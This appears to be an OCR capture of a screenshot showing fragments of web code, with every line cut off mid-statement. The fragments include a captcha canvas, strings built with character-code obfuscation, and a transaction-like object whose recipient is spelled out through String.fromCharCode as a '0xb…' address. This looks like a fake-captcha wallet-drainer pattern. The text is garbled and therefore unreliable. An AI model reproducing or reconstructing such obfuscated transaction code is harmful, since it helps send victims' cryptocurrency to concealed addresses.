
HASH: 138a7c9564dda9
Updated:
2026-06-22
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.